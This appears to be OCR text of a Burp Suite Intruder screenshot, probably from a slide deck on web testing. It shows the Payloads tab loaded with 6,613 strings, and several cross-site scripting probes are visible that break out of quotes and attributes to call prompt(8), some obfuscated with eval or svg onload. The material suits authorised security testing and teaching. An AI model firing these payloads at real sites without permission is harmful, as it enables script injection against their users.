 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,613
Payload type: Simple list Request count: 6,613
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule